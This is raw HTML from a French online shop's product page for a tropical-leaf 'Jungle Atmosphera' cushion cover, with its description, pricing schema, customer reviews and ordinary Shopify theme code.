                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">
<span id="p382">Quelle est la meilleure façon de décorer votre canapé ou votre fauteuil avec une touche exotique et rafraîchissante ?</span><span id="p383"> Tout simplement avec cette magnifique housse de <strong>coussin  Jungle <span class="s-rg-t" id="380" data-mce-fragment="1">Atmosphera</span> </strong>!</span><span id="p384"> </span>
</h2>
<p style="text-align: justify;"><span id="p384">Il est parfait pour tous ceux qui aiment la nature et les motifs tropicaux tout en voulant un design minimaliste et épuré.</span><br><span id="p385">Soyez certains, que ces housses de coussins seront un excellent sujet de conversation lorsque vous réservez du monde.</span><span id="p386"> Cette tendance pour les <strong>motifs de feuilles tropicales</strong> s’accroît de plus en plus.</span><br><span id="p368">Comme nous, vous aimez l’idée de pouvoir vous évadez, d’apporter un peu de verdure et d’exotisme dans vos intérieurs.</span><span id="p369"> Cela est réconfortant, votre esprit s’évade vers les grands espaces.</span><span id="p370"> C'est tout simplement parfait pour faire de votre maison l'endroit le plus relaxant qui soit!</span><br><span id="p371">En choisissant de la décoration Jungle, vous faites une pause dans votre vie quotidienne et vous vous relaxez.</span><span id="p372"> Ce<strong> coussin ambiance jungle</strong>, aborde cette atmosphère qui invite à la rêverie, au repos et au voyage.</span><br><span id="p373">Cette jolie housse de coussin est confortable et légère.</span><span id="p374"> Fabriquée à partir de tissu polyester, sa texture est très douce.</span><span id="p375"> Faites le choix d’acheter un modèle ou plusieurs afin de créer une parfaite combinaison.</span><span id="p376"> Trois modèles sont à votre disposition :</span><span id="p377"> un avec les feuilles tropicales disposées en forme de cœur, un en forme de cercle ou un en version intégrale.</span><br><br><br><em><span id="p105"><span class="s-bl-t" id="113">Caractéristiques:</span></span></em></p>
<ul>
<li style="text-align: justify;">
<span id="p106"><span class="s-bl-t" id="115">Matière:</span></span><span id="p107"> polyester</span>
</li>
<li style="text-align: justify;"><strong><span id="p108">Taille standard :</span><span id="p136"> 45 x <span class="s-bl-t" id="140">45cm</span></span></strong></li>
<li style="text-align: justify;"><span id="p137">Housse de coussin avec fermeture zippée</span></li>
<li style="text-align: justify;"><span id="p138">Lavable en machine 30°</span></li>
<li style="text-align: justify;"><strong><span id="p139">Coussin non vendu</span></strong></li>
</ul>
                </div><a href="/products/coussin-jungle-atmosphera" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476662956189"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476662857885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476663021725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476662988957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476662890653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&width=550 550w,//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&width=1445"
    alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24476662923421"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Coussin Jungle Atmosphera",
      "url": "https:\/\/deco-exotique.fr\/products\/coussin-jungle-atmosphera",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216\u0026width=1920"
        ],
      "description": "\nQuelle est la meilleure façon de décorer votre canapé ou votre fauteuil avec une touche exotique et rafraîchissante ? Tout simplement avec cette magnifique housse de coussin  Jungle Atmosphera ! \n\nIl est parfait pour tous ceux qui aiment la nature et les motifs tropicaux tout en voulant un design minimaliste et épuré.Soyez certains, que ces housses de coussins seront un excellent sujet de conversation lorsque vous réservez du monde. Cette tendance pour les motifs de feuilles tropicales s’accroît de plus en plus.Comme nous, vous aimez l’idée de pouvoir vous évadez, d’apporter un peu de verdure et d’exotisme dans vos intérieurs. Cela est réconfortant, votre esprit s’évade vers les grands espaces. C'est tout simplement parfait pour faire de votre maison l'endroit le plus relaxant qui soit!En choisissant de la décoration Jungle, vous faites une pause dans votre vie quotidienne et vous vous relaxez. Ce coussin ambiance jungle, aborde cette atmosphère qui invite à la rêverie, au repos et au voyage.Cette jolie housse de coussin est confortable et légère. Fabriquée à partir de tissu polyester, sa texture est très douce. Faites le choix d’acheter un modèle ou plusieurs afin de créer une parfaite combinaison. Trois modèles sont à votre disposition : un avec les feuilles tropicales disposées en forme de cœur, un en forme de cercle ou un en version intégrale.Caractéristiques:\n\n\nMatière: polyester\n\nTaille standard : 45 x 45cm\nHousse de coussin avec fermeture zippée\nLavable en machine 30°\nCoussin non vendu\n",
      "sku": "14:200013900#2BZ-40506-115",
      "brand": {
        "@type": "Brand",
        "name": "Déco-Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:200013900#2BZ-40506-115","availability" : "http://schema.org/InStock",
            "price" : 14.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/coussin-jungle-atmosphera?variant=42018671460509"
          },
{
            "@type" : "Offer","sku": "14:200008882#2BZ-40506-105","availability" : "http://schema.org/InStock",
            "price" : 14.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/coussin-jungle-atmosphera?variant=42018671394973"
          },
{
            "@type" : "Offer","sku": "14:203442048#2BZ-40506-107","availability" : "http://schema.org/InStock",
            "price" : 14.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/coussin-jungle-atmosphera?variant=42018671427741"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
